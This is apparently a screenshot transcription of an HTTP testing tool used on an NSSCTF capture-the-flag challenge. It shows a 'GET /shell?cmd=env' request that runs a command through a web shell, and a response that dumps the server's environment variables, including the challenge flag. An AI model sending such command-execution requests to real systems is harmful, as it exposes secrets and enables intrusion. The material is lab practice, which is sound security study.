 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /shell?cmd=env HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:28321
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Origin: http://node5.anna.nssctf.cn:28321
7 Priority: u=0, i
8 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1722787860,1723476462,
1723477987,1723791103; Hm_lpvt_648a44a949074de73151ffaa0a832aec=1723798316;
HMACCOUNT=CBF9D3229A2C443C
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
11 Referer: http://node5.anna.nssctf.cn:28321/.t
12
13
Responses 247bytes / 71ms 美化 详情
1 HTTP/1.1 200
2 Date: Fri, 16 Aug 2024 09:19:52 GMT
3 Content-Length: 247
4
5 HOSTNAME=2341702396fb413a
6 HOME=/root
7 JAVA_VERSION=8u342
8 PATH=/usr/local/openjdk-8/bin:/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/bin
9 LANG=C.UTF-8
10 JAVA_HOME=/usr/local/openjdk-8
11 PWD=/
12 FLAG=NSSCTF{b529f534-29bb-4ada-9a12-a2e1ac831129}
13
远端地址:118.195.175.220:28321;
响应时间:71ms; 总耗时:120ms; U
RL:http://node5.anna.nssctf.cn:2
8...